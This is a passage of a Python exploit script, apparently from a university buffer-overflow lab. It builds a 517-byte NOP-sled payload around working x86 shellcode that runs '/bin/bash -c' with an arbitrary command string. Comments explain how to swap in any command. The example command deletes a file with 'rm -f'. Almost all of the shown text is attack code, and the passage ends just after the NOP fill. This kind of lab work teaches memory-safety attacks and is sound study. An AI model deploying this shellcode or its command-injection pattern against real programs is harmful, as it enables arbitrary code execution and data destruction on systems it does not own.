 import sys
# shellcode= (
#   ""   # Put the shellcode in here
# ).encode('latin-1')
shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "echo Hello wzh; /bin/rm -f wzh-2022141470093.txt          *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))